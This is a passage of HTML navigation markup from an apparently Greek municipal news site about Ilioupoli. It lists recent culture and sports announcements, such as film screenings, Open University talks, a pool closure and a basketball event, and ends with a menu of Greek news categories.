				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T11:50:40+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8108-ανοιχτό-πανεπιστήμιο-ηλιούπολης-4η-ομιλία-την-τετάρτη-3-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 4η ομιλία την Τετάρτη 3 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/3x3-hoops-event-ilioupoli2025.png" alt="Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-26T11:56:01+00:00" itemprop="datePublished">
					26-Αυγ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" itemprop="url">
						Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
